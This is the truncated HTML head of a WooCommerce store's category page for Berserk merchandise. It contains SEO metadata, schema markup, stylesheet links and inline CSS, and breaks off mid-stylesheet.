

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop-by-category/
body_size: 176643
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Our Collections | Berserk Shop</title><link rel="preload" data-rocket-preload as="image" href="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" fetchpriority="high">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop-by-category/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Collections | Berserk Shop" />
<meta property="og:url" content="https://berserkshop.com/shop-by-category/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="article:published_time" content="2020-11-25T16:06:50+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Our Collections | Berserk Shop" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://berserkshop.com/shop-by-category/#webpage","url":"https://berserkshop.com/shop-by-category/","name":"Our Collections | Berserk Shop","datePublished":"2020-11-25T16:06:50+07:00","dateModified":"2020-11-25T16:06:50+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://berserkshop.com/author/s-admin/","name":"s-admin","url":"https://berserkshop.com/author/s-admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a7bc055ecb8876e9238073521e08cf37f22738e21310f39c14142a6f5294f64e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a7bc055ecb8876e9238073521e08cf37f22738e21310f39c14142a6f5294f64e?s=96&amp;d=mm&amp;r=g","caption":"s-admin","inLanguage":"en-US"},"sameAs":["https://berserkshop.com"],"worksFor":{"@id":"https://berserkshop.com/#organization"}},{"@type":"Article","headline":"Our Collections | Berserk Shop","datePublished":"2020-11-25T16:06:50+07:00","dateModified":"2020-11-25T16:06:50+07:00","author":{"@id":"https://berserkshop.com/author/s-admin/","name":"s-admin"},"publisher":{"@id":"https://berserkshop.com/#organization"},"name":"Our Collections | Berserk Shop","@id":"https://berserkshop.com/shop-by-category/#richSnippet","isPartOf":{"@id":"https://berserkshop.com/shop-by-category/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://berserkshop.com/shop-by-category/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop-by-category%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop-by-category%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berserkshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8337-css' href='https://berserkshop.com/wp-content/uploads/elementor/css/post-8337.css?ver=1768906197' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berserkshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://berserkshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://berserkshop.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://berserkshop.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7471-css' href='https://berserkshop.com/wp-content/uploads/elementor/css/post-7471.css?ver=1768906368' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 